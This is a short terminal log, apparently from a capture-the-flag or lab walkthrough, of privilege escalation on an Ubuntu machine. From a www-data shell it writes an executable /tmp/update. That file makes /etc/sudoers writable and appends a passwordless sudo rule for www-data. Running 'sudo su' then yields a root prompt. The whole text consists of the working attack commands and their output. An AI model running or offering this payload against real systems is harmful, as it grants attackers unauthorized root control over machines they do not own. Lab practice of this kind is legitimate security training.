 drwxrwxrwt   4 root root 4.0K Jun 21 13:59 tmp
drwxr-xr-x  10 root root 4.0K Mar 30  2016 usr
drwxr-xr-x  12 root root 4.0K Apr 26  2016 var
lrwxrwxrwx   1 root root   30 Mar 30  2016 vmlinuz -> boot/vmlinuz-3.11.0-15-generic
www-data@ubuntu:/$ cd /tmp
cd /tmp
www-data@ubuntu:/tmp$ ls
ls
VMwareDnD  php.socket-0  vgauthsvclog.txt.0  vmware-root
www-data@ubuntu:/tmp$ touch update
touch update
www-data@ubuntu:/tmp$ chmod +x update
chmod +x update
www-data@ubuntu:/tmp$ echo 'chmod +w /etc/sudoers && echo "www-data ALL=(ALL)NOPASSWD:A
LL" >> /etc/sudoers' > /tmp/update
<echo "www-data ALL=(ALL)NOPASSWD:ALL" >> /etc/sudoers' > /tmp/update
www-data@ubuntu:/tmp$ cat update
cat update
chmod +w /etc/sudoers && echo "www-data ALL=(ALL)NOPASSWD:ALL" >> /etc/sudoers
www-data@ubuntu:/tmp$ sudo su
sudo su
root@ubuntu:/tmp#